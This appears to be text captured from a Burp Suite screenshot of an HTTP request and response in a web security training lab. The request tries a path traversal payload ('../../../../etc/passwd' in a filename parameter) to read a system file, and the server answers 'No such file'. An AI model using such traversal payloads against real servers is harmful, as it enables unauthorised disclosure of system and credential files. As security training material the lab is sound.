 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a8800c30425c14680f52b0700e00059.web-security-academy.net
3 Cookie: session=EVCNstOaeYrwKf8uPflOFlj8wHKlZfQO
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8800c30425c14680f52b0700e00059.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"